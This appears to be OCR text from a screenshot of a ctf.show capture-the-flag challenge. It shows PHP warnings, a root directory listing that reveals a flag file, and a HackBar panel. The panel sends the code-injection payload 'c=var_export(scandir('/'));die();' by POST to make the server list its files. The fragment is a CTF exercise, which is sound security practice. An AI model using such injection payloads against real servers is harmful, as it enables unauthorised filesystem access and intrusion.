 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
array ( 0 => '.', 1 => '..', 2 => '.dockerenv', 3 => 'bin', 4 => 'dev', 5 => 'etc', 6 => 'flagc.txt', 7 => 'home', 8 => 'lib', 9 => 'media', 10 => 'mnt', 11 => 'opt', 12 => 'proc', 13 => 'root', 14 => 'run', 15 => 'sbin', 16 => 'srv', 17
=> 'sys', 18 => 'tmp', 19 => 'usr', 20 => 'var', )
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie-Editor HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://c9c53d70-1337-41e9-aa4b-2eb9b2079296.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=var_export(scandir('/'));die();